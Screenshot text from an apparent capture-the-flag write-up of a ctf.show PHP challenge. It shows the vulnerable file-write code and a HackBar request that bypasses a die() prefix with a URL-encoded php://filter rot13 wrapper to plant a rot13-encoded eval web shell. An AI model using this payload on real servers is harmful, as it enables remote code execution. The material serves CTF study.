 https://15c7c747-03c6-4135-a88c-bfa07538f2a2.challenge.ctf.show/?file=php%3a%2f%2ffilter%2fwrite%3dstring%2erot1...
# @Author: yu22x
# @Date: 2020-09-16 11:25:09
# @Last Modified by: h1xa
# @Last Modified time: 2020-10-01 18:16:59
*/
highlight_file(__FILE__);
error_reporting(0);
function filter($x){
if(preg_match('/http|https|utf|zlib|data|input|rot13|base64|string|log|sess/i',$x)){
die('too young too simple sometimes naive!');
}
}
$file=$_GET['file'];
$contents=$_POST['contents'];
filter($file);
file_put_contents($file, "<?php die();?>".$contents);
too young too simple sometimes naive!
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 搜索 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
https://15c7c747-03c6-4135-a88c-bfa07538f2a2.challenge.ctf.show/?
file=%70%68%70%3a%2f%2f%66%69%6c%74%65%72%2f%77%72%69%74%65%3d%73%74%72%69%6e%67%2e%72%6f%74%31%33%2f%72%65%73%6f%75%72%63%65%3d%73%68
%2e%70%68%70
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
content=<?cuc @riny($_TRG['pzq']);?>
Name Value
sec-ch-ua "Not/A)Brand";v="8", "Chromiu
Name Value
CSDN @Myon
控制台 搜索 问题